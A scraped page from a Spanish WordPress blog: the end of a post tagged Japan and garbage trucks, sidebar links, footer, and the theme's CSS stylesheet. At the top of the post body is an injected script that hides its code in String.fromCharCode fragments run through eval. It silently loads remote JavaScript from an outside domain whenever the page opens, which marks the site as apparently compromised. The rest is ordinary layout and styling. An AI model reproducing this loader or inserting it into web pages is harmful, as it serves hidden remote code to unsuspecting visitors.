<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

</div>
<div class="cleared"></div>
<div class="PostMetadataFooter">
<div class="PostFooterIcons metadata-icons">
<img src="http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />
Publicado en <a href="https://www.shinmh.com/category/japon/" rel="category tag">Japón</a> | <img src="http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />
Etiquetas: <a href="https://www.shinmh.com/tag/basura/" rel="tag">basura</a>, <a href="https://www.shinmh.com/tag/camion/" rel="tag">camion</a>, <a href="https://www.shinmh.com/tag/japon/" rel="tag">Japón</a>, <a href="https://www.shinmh.com/tag/viaje/" rel="tag">viaje</a>  | <img src="http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCommentsIcon.png" width="18" height="18" alt="PostCommentsIcon" />
<a href="https://www.shinmh.com/el-camion-de-la-basura/#comments">2 comentarios &#187;</a>
</div>

</div>

</div>

    </div>
</div>






</div>
<div class="sidebar2">
<div class="sidebar2">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Enlaces:        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
      <li><a href="http://www.diariodeunjugon.com/" rel="noopener" title="El Blog de Tiex" target="_blank">Diario de un Jugón</a></li>
<li><a href="http://zer0sith.wordpress.com/" rel="noopener" title="El Blog de Zer0Sith" target="_blank">El Rincón de Zer0sith</a></li>
<li><a href="http://zinian.wordpress.com/" rel="noopener" title="El Blog de Zinian" target="_blank">Hilandera de Almas</a></li>
<li><a href="http://karehanostation.blogspot.com.es/" rel="noopener" title="El Blog de Akros Rockbell" target="_blank">Kareha No Station</a></li>
<li><a href="http://www.katanasycolegialas.es/" rel="noopener" title="Katanas y Colegialas de GGYubari" target="_blank">Katanas y Colegialas</a></li>
<li><a href="http://www.mechanicaljapan.com/" rel="noopener" title="Figuras de Anime y Videojuegos" target="_blank">Mechanical Japan</a></li>
<li><a href="http://www.otakufreaks.com/" rel="noopener" title="Be Freak My Friend" target="_blank">Otakufreaks</a></li>
<li><a href="http://www.shinmh.com" rel="noopener" title="De Viciaos a Viciaos" target="_blank">Pulpofrito</a></li>
<li><a href="http://django22.blogspot.com.es/" rel="noopener" title="El Blog de Django y Metalman" target="_blank">Radaxian</a></li>
      </ul>
    </div>
</div>

    </div>
</div>



</div></div>

</div>
<div class="cleared"></div>

﻿<div class="Footer">














    <div class="Footer-inner">



                <a href="http://feeds.feedburner.com/shinmh" class="rss-tag-icon" title="RSS"></a>
                <div class="Footer-text">



<p>
    <a href="mailto:ifhazardous@hotmail.com">E-Mail de Contacto</a><br>Este blog est&#225; protegido bajo una <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">licencia de Creative Commons</a> a nombre de <a href="http://www.shinmh.com/about">Javier Toledano</a>.<br>
       Todas las imágenes corresponden a sus autores y se utilizan sin ánimo de lucro. El theme es Copyright &copy; 2006-2016 .
</div>
    </div>
    <div class="Footer-background">
    </div>
</div>
<!--html><IMG SRC="http://www.shinmh.com/blog/botones/vistas.png"></img></html-->
<!--html><P ALIGN="CENTER"></P></html-->
    </div>
</div>
<p class="page-footer">

</div>

<!-- 20 consultas. 0,043 segundos. -->
<div></div>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css
body_size: 6401
content:
/*
Theme Name: shinmh3
Theme URI: 
Description: Hazardous Mega-Theme
Version: 3.5
Author: Hazardous
Author URI: http://www.shinmh.com
Tags: fixed width, three columns, valid XHTML, widgets
*/

/* begin Page */

/* Generated with Artisteer version 2.0.2.15338 */

p {
    font-size: 14px!important;
}

@font-face{
font-family:vtRemingtonPortable;
src:url('http://www.shinmh.com/images/uwch.ttf');
}


@font-face{
font-family:digital;
src:url('http://www.shinmh.com/images/DS-DIGI.TTF');
}

@font-face{
font-family:erika;
src:url('http://www.shinmh.com/images/erika.ttf');
}


body
{
  margin: 0 auto;
  padding: 0;
  background-color: #000000;


background-size: cover;
}

/*h6.logo
{
margin:0;
padding:0;
position:fixed;

left:0px;
float: inherit;
top:0px;
z-index: 100000;
visibility:visible;
}*/




.Main
{
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
}

h1.logo
{
margin:0;
padding:0;
position:absolute;
left:819px;
top:148px;

}

h2.logo
{
margin:0;
padding:0;
position:absolute;
left:915px;
top:148px;
}

h3.logo
{
margin:0;
padding:0;
position:absolute;
left:1011px;
top:148px;
}

h5.logo
{
margin:0;
padding:0;
position:absolute;
left:723px;
top:148px;
}

h4.logo
{
margin:0;
padding:0;
position:absolute;
left:15px;
top:12px;
}

h8.logo
{
margin:0;
padding:0;
position:absolute;
left:628px;
top:148px;
}

.PageBackgroundSimpleGradient
{
  background-image: url('images/Page-BgSimpleGradient.jpg');
  background-repeat: repeat-x;
  height: 1px;
}

.cleared
{
  float: none;
  clear: both;
  margin: 0;
  padding: 0;
  border: none;
  font-size:1px;
}


/* end Page */

/* begin Box, Sheet */
.Sheet
{
  overflow: hidden;
  min-width:45px;
  min-height:45px;
  margin: 0 auto;
  position: relative;
  z-index: 0;
  width: 1129px;
}


.Sheet-body
{
  position: relative;
  z-index: 0;
  margin: 11px;
}

.Sheet-tl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  width: 28px;
  height: 28px;
  background-image: url('images/Sheet-s.png');
}

.Sheet-tr
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 28px;
  height: 28px;
}

.Sheet-tr div
{
  position: absolute;
  z-index: -1;
  top: 0px;
  left: -28px;
  width: 56px;
  height: 56px;
  background-image: url('images/Sheet-s.png');
}

.Sheet-bl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  left: 0;
  width: 28px;
  height: 28px;
}

.Sheet-bl div
{
  position: absolute;
  z-index: -1;
  top: -28px;
  left: 0;
  width: 56px;
  height: 56px;
  background-image: url('images/Sheet-s.png');
}

.Sheet-br
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  right: 0;
  width: 28px;
  height: 28px;
}

.Sheet-br div
{
  position: absolute;
  z-index: -1;
  top: -28px;
  left: -28px;
  width: 56px;
  height: 56px;
  background-image: url('images/Sheet-s.png');
}

.Sheet-tc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 0;
  left: 28px;
  right: 28px;
  height: 28px;
}

.Sheet-tc div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 56px;
  background-image: url('images/Sheet-h.png');
}

.Sheet-bc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  bottom: 0;
  left: 28px;
  right: 28px;
  height: 28px;
}

.Sheet-bc div
{
  position: absolute;
  z-index: -1;
  top: -28px;
  left: 0;
  width: 100%;
  height: 56px;
  background-image: url('images/Sheet-h.png');
}

.Sheet-cl
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 28px;
  left: 0;
  width: 28px;
  bottom: 28px;
}

.Sheet-cl div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 56px;
  height: 100%;
  background-image: url('images/Sheet-v.png');
}

.Sheet-cr
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 28px;
  right: 0;
  width: 28px;
  bottom: 28px;
}

.Sheet-cr div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: -28px;
  width: 56px;
  height: 100%;
  background-image: url('images/Sheet-v.png');
}

.Sheet-cc
{
  position: absolute;
  overflow:hidden;
  z-index: -2;
  top: 28px;
  left: 28px;
  right: 28px;
  bottom: 28px;
  background-image: url('images/Sheet-c.png');
}


.Sheet
{
  margin-top: -11px !important;
}
/* end Box, Sheet */

/* begin Header */
div.Header
{
  margin: 0 auto;
  position: relative;
  z-index:0;
  width: 1107px;
  height: 175px;
}



div.Header-jpeg
{
  position: absolute;
  z-index:-1;
  top: 0;
  left: 0;
  width: 1107px;
  height: 175px;
  background-image: url('images/Header.jpg');
  background-repeat: no-repeat;
  background-position: center center;
}
/* end Header */

/* begin Logo */
.logo
{
  display : block;
  position: absolute;
  left: {LogoLeft}px;
  top: {LogoTop}px;
  width: {LogoWidth}px;
}

h1.logo-name
{
  display: block;
  text-align: {HorizontalAlign};
}

h1.logo-name, h1.logo-name a, h1.logo-name a:link, h1.logo-name a:visited, h1.logo-name a:hover
{
{LogoNameFont}
  padding:0;
  margin:0;
  color: {NameFontColor} !important;

}

.logo-text
{
  display: block;
  text-align: {HorizontalAlign};
}

.logo-text, .logo-text a
{
{LogoSloganFont}
  padding:0;
  margin:0;
  color: {TextFontColor} !important;
}

/* end Logo */


/* begin Menu */
/* menu structure */

.artmenu a, .artmenu a:link, .artmenu a:visited, .artmenu a:hover
{
  text-align:left;
  text-decoration:none;
  outline:none;
  letter-spacing:normal;
  word-spacing:normal;
}

.artmenu, .artmenu ul
{
  margin: 0;
  padding: 0;
  border: 0;
  list-style-type: none;
  display: block;
}

.artmenu li
{
  margin: 0;
  padding: 0;
  border: 0;
  display: block;
  float: left;
  position: relative;
  z-index: 5;
  background:none;
}

.artmenu li:hover
{
  z-index: 10000;
  white-space: normal;
}

.artmenu li li
{
  float: none;
}

.artmenu ul
{
  visibility: hidden;
  position: absolute;
  z-index: 10;
  left: 0;
  top: 0;
  background:none;
}

.artmenu li:hover>ul
{
  visibility: visible;
  top: 100%;
}

.artmenu li li:hover>ul
{
  top: 0;
  left: 100%;
}

.artmenu:after, .artmenu ul:after
{
  content: ".";
  height: 0;
  display: block;
  visibility: hidden;
  overflow: hidden;
  clear: both;
}
.artmenu, .artmenu ul
{
  min-height: 0;
}

.artmenu ul
{
  background-image: url(images/spacer.gif);
  padding: 10px 30px 30px 30px;
  margin: -10px 0 0 -30px;
}

.artmenu ul ul
{
  padding: 30px 30px 30px 10px;
  margin: -30px 0 0 -10px;
}


/* menu structure */

.nav
{
  position: relative;
  margin: 0  auto;
  width: 1107px;
  height: 23px;
  z-index: 100;
}

.artmenu
{
  padding: 0px 0px 0px 0px;
}


.nav .l, .nav .r, .nav .r div
{
  top: 0;
  position: absolute;
  z-index: -1;
  overflow: hidden;
  height: 23px;
}

.nav .l
{
  left: 0;
  right: 0px;
}


.nav .r
{
  right: 0;
  width: 0px;
}


.nav .r div
{
  width: 1107px;
  right: 0;
}


.nav .l, .nav .r div
{
  background-position: left top;
  background-repeat: no-repeat;
  background-image: url('images/nav.png');
}

/* end Menu */

/* begin MenuItem */
.artmenu ul li
{
  clear: both;
}

.artmenu a , .artmenu a span
{
  height: 23px;
  display: block;
}


.artmenu a
{
  cursor: pointer;
  text-decoration: none;
  margin-right: 0px;
  margin-left: 0px;

}
.artmenu a span span
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  color: #D9D9D9;
  padding: 0 22px;
  margin: 0 0px;
  line-height: 23px;
  text-align: center;
  background-image: url('images/item-center.png');
  background-position: left top;
  background-repeat: repeat-x;

}




.artmenu a:hover span span
{
  color: #F0F0F0;
  background-position: left -23px;
}

.artmenu li:hover a span span
{
  color: #F0F0F0;
  background-position: left -23px;
}


.artmenu a.active span span
{
  color: #372901;
  background-position: left -46px;
}

/* end MenuItem */

/* begin MenuSubItem */
.artmenu ul a
{
  display:block;
  text-align: center;
  white-space: nowrap;
  height: 21px;
  width: 176px;
  overflow:hidden;
  line-height: 21px;
  margin-right: auto;


  background-image: url('images/subitem-bg.png');
  background-position: left top;
  background-repeat: repeat-x;

  border-width: 0px;
  border-style: solid;
  border-color: {PassiveBorderColor};
}

.nav ul.artmenu ul span, .nav ul.artmenu ul span span
{
  display: inline;
  float: none;
  margin: inherit;
  padding: inherit;
  background-image: none;
  text-align: inherit;
  text-decoration: inherit;
}

.artmenu ul a, .artmenu ul a:link, .artmenu ul a:visited, .artmenu ul a:hover, .artmenu ul a:active, .nav ul.artmenu ul span, .nav ul.artmenu ul span span
{
  text-align: left;
  text-indent: 12px;
  text-decoration: none;
  line-height: 21px;
  color: #F5F5F5;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
}

.artmenu ul ul a
{
  margin-left: auto;
}

.artmenu ul li a:hover
{
  color: #F2F2F2;
  border-color: {HoveredBorderColor};
  background-position: 0 -21px;
}

.artmenu ul li:hover>a
{
  color: #F2F2F2;
  border-color: {HoveredBorderColor};
  background-position: 0 -21px;
}

.nav .artmenu ul li a:hover span, .nav .artmenu ul li a:hover span span
{
  color: #F2F2F2;
}

.nav .artmenu ul li:hover>a span, .nav .artmenu ul li:hover>a span span
{
  color: #F2F2F2;
}


/* end MenuSubItem */

/* begin ContentLayout */
.contentLayout
{
  margin-bottom: 3px;
  width: 1107px;
  position: relative;
}
/* end ContentLayout */

/* begin Box, Block */
.Block
{
  overflow: hidden;
  min-width:15px;
  min-height:15px;
  margin: 0 auto;
  position: relative;
  z-index: 0;
}


.Block-body
{
  position: relative;
  z-index: 0;
  margin: 7px;
}

.Block-tl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  width: 7px;
  height: 7px;
  background-image: url('images/Block-s.png');
}

.Block-tr
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 7px;
  height: 7px;
}

.Block-tr div
{
  position: absolute;
  z-index: -1;
  top: 0px;
  left: -7px;
  width: 14px;
  height: 14px;
  background-image: url('images/Block-s.png');
}

.Block-bl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  left: 0;
  width: 7px;
  height: 7px;
}

.Block-bl div
{
  position: absolute;
  z-index: -1;
  top: -7px;
  left: 0;
  width: 14px;
  height: 14px;
  background-image: url('images/Block-s.png');
}

.Block-br
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  right: 0;
  width: 7px;
  height: 7px;
}

.Block-br div
{
  position: absolute;
  z-index: -1;
  top: -7px;
  left: -7px;
  width: 14px;
  height: 14px;
  background-image: url('images/Block-s.png');
}

.Block-tc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 0;
  left: 7px;
  right: 7px;
  height: 7px;
}

.Block-tc div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 14px;
  background-image: url('images/Block-h.png');
}

.Block-bc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  bottom: 0;
  left: 7px;
  right: 7px;
  height: 7px;
}

.Block-bc div
{
  position: absolute;
  z-index: -1;
  top: -7px;
  left: 0;
  width: 100%;
  height: 14px;
  background-image: url('images/Block-h.png');
}

.Block-cl
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 7px;
  left: 0;
  width: 7px;
  bottom: 7px;
}

.Block-cl div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 14px;
  height: 100%;
  background-image: url('images/Block-v.png');
}

.Block-cr
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 7px;
  right: 0;
  width: 7px;
  bottom: 7px;
}

.Block-cr div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: -7px;
  width: 14px;
  height: 100%;
  background-image: url('images/Block-v.png');
}

.Block-cc
{
  position: absolute;
  overflow:hidden;
  z-index: -2;
  top: 7px;
  left: 7px;
  right: 7px;
  bottom: 7px;
  background-image: url('images/Block-c.png');
}


.Block
{
  margin: 7px;
}

/* end Box, Block */

/* begin BlockHeader */
.BlockHeader
{
  position: relative;
  overflow: hidden;
  height: 30px;
  z-index: 0;
  line-height: 30px;
  padding: 0 7px;
  margin-bottom: 7px;

}

.BlockHeader-text
{
  white-space : nowrap;
  color: #FFFFFF;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: bold;
  line-height: 30px;
}


.BlockHeader .l, .BlockHeader .r, .BlockHeader .r div
{
  top: 0;
  position: absolute;
  z-index: -1;
  overflow: hidden;
  height: 30px;
}

.BlockHeader .l
{
  left: 0;
  right: 6px;
}


.BlockHeader .r
{
  right: 0;
  width: 6px;
}


.BlockHeader .r div
{
  width: 1121px;
  right: 0;
}


.BlockHeader .l, .BlockHeader .r div
{
  background-position: left top;
  background-repeat: no-repeat;
  background-image: url('images/BlockHeader.png');
}



.header-tag-icon
{
  display:inline-block;
  background-position:left top;
  background-image: url('images/BlockHeaderIcon.png');
  padding:0 0 0 22px;
  background-repeat: no-repeat;
  min-height: 12px;
  margin: 0 0 0 5px;
}




/* end BlockHeader */

/* begin Box, BlockContent */
.BlockContent
{
  overflow: hidden;
  min-width:1px;
  min-height:1px;
  margin: 0 auto;
  position: relative;
  z-index: 0;
}


.BlockContent-body
{
  position: relative;
  z-index: 0;
  margin: 8px;
}


.BlockContent-body
{
  color:#9C9C9C;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;

}

.BlockContent-body a:link
{
  color: #FCD873;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
}

.BlockContent-body a:visited, .BlockContent-body a.visited
{
  color: #EBEBEB;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
}

.BlockContent-body a:hover, .BlockContent-body a.hover
{
  color: #FDE6A5;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
}


.BlockContent-body ul
{
  list-style-type: none;
  color: #9C9C9C;
  margin:0;
  padding:0;
}

.BlockContent-body li
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  text-decoration: none;
}

.BlockContent-body ul li
{
  padding:0px 0 0px 13px;
  background-image: url('images/BlockContentBullets.png');
  background-repeat:no-repeat;
  margin:0.5em 0 0.5em 0;
  line-height:1.2em;
}

/* end Box, BlockContent */

/* begin Box, Post */
.Post
{
  overflow: hidden;
  min-width:23px;
  min-height:23px;
  margin: 0 auto;
  position: relative;
  z-index: 0;
}


.Post-body
{
  position: relative;
  z-index: 0;
  margin: 13px;
}

.Post-tl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  width: 15px;
  height: 15px;
  background-image: url('images/Post-s.png');
}

.Post-tr
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 15px;
  height: 15px;
}

.Post-tr div
{
  position: absolute;
  z-index: -1;
  top: 0px;
  left: -15px;
  width: 30px;
  height: 30px;
  background-image: url('images/Post-s.png');
}

.Post-bl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  left: 0;
  width: 15px;
  height: 15px;
}

.Post-bl div
{
  position: absolute;
  z-index: -1;
  top: -15px;
  left: 0;
  width: 30px;
  height: 30px;
  background-image: url('images/Post-s.png');
}

.Post-br
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  right: 0;
  width: 15px;
  height: 15px;
}

.Post-br div
{
  position: absolute;
  z-index: -1;
  top: -15px;
  left: -15px;
  width: 30px;
  height: 30px;
  background-image: url('images/Post-s.png');
}

.Post-tc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 0;
  left: 15px;
  right: 15px;
  height: 15px;
}

.Post-tc div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 30px;
  background-image: url('images/Post-h.png');
}

.Post-bc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  bottom: 0;
  left: 15px;
  right: 15px;
  height: 15px;
}

.Post-bc div
{
  position: absolute;
  z-index: -1;
  top: -15px;
  left: 0;
  width: 100%;
  height: 30px;
  background-image: url('images/Post-h.png');
}

.Post-cl
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 15px;
  left: 0;
  width: 15px;
  bottom: 15px;
}

.Post-cl div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 30px;
  height: 100%;
  background-image: url('images/Post-v.png');
}

.Post-cr
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 15px;
  right: 0;
  width: 15px;
  bottom: 15px;
}

.Post-cr div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: -15px;
  width: 30px;
  height: 100%;
  background-image: url('images/Post-v.png');
}

.Post-cc
{
  position: absolute;
  overflow:hidden;
  z-index: -2;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  background-image: url('images/Post-c.png');
}


.Post
{
  margin: 10px;
}


/* Start images */
a img
{
  border: 0;
}

.article img, img.article
{
  border-style: solid;
  border-width: 0px;
  border-color: #FCD66E;
  margin: 1em;
}

.metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin:2px;
}
/* Finish images */

/* Start tables */

.article table, table.article
{
  border-collapse: collapse;
  margin: 1px;
  width:auto;
}

.article table, table.article .article tr, .article th, .article td
{
  background-color:Transparent;
}

.article th, .article td
{
  padding: 2px;
  border: solid 1px #696969;
  vertical-align: top;
  text-align:left;
}

.article th
{
  text-align:center;
  vertical-align:middle;
  padding: 7px;
}



/* Finish tables */
/* end Box, Post */

/* begin PostHeaderIcon */
.PostHeaderIcon-wrapper
{
  text-decoration:none;
  margin: 0.2em 0;
  padding: 0;
  font-weight:normal;
  font-style:normal;
  letter-spacing:normal;
  word-spacing:normal;
  font-variant:normal;
  text-decoration:none;
  font-variant:normal;
  text-transform:none;
  text-align:left;
  text-indent:0;
  line-height:inherit;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: bold;
  color: #fff;

}

.PostHeaderIcon-wrapper, .PostHeaderIcon-wrapper a, .PostHeaderIcon-wrapper a:link, .PostHeaderIcon-wrapper a:visited, .PostHeaderIcon-wrapper a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: bold;
  color: #fff;
}

/* end PostHeaderIcon */

/* begin PostHeader */
.PostHeader a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #ffffff;
}

.PostHeader a:visited, .PostHeader a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #ffffff;
}

.PostHeader a:hover, .PostHeader a.hovered
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #ADADAD;
}
/* end PostHeader */

/* begin PostMetadata */

.PostMetadataHeader
{

  background-color: #1C1718;
  border-color: #6E6E6E;
  border-style: solid;
  border-width: 1px;
  padding:3px;
}




/* end PostMetadata */

/* begin PostIcons */
.PostHeaderIcons, .PostHeaderIcons a, .PostHeaderIcons a:link, .PostHeaderIcons a:visited, .PostHeaderIcons a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 11px;
  color: #FDEAB4;
}

.PostHeaderIcons a, .PostHeaderIcons a:link, .PostHeaderIcons a:visited, .PostHeaderIcons a:hover
{
  margin:0;
}

.PostHeaderIcons a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FCD364;
}

.PostHeaderIcons a:visited, .PostHeaderIcons a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FCD364;
}

.PostHeaderIcons a:hover, .PostHeaderIcons a.hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  color: #616161;
}


/* end PostIcons */

/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  color: #C7C7C7;
}

.PostContent
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  text-align: justify;
  color: #C7C7C7;
}

/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FFFFFF;
}

/* Adds special style to an unvisited link. */
a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FFFFFF;
}

/* Adds special style to a visited link. */
a:visited, a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #ffffff;
}

/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  color: #ADADAD;
}

/* Finish Content link style */

/* Resert some headings default style & links default style for links in headings*/
h1, h2, h4, h5, 
h1 a, h2 a, h4 a, h5 a
h1 a:hover, h2 a:hover, h4 a:hover, h5 a:hover 
h1 a:visited, h2 a:visited, h4 a:visited, h5 a:visited 
{
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
text-shadow: 2px 2px 2px #687b8a;
}

h3 
h3 a
h3 a:visited
h3 a:hover
{
font-weight: normal;
  font-style: normal;
  text-decoration: none;
text-shadow: 2px 2px 2px #687b8a;
background-image: url('images/sombra-entrada.png');
background-color:#ffff00;
}


h6 
h6 a
h6 a:visited
h6 a:hover
{
font-weight: normal;
  font-style: normal;
  text-decoration: none;
text-shadow: 2px 2px 2px #687b8a;
background-image: url('images/barra-titulos.png');
background-color:#ffff00;
}

/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 28px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #FFFFFF;

}

h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #FFFFFF;
}


h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 18px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #fff;
text-shadow: 2px 2px 2px #9373f9;
}

h3
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 18px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #000;

padding-left:8px;
margin-bottom:-10px;
margin-top:-3px;
text-shadow: 2px 2px 2px #9373f9;
background-repeat: no-repeat;
height:40px;

background-image: url('http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/sombra-entrada.png');
}

h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #C7C7C7;
}

h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 14px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #C7C7C7;
}



h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 17px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #f2ffc6;
text-shadow: 2px 2px 2px #9373f9;
}


h6
{
  font-family: Arial, Helvetica, Sans-Serif;
font-style: normal;
font-size: 17px;
  font-weight: bold;
  text-align: left;
  color: #f2ffc6;
padding-left:23px;
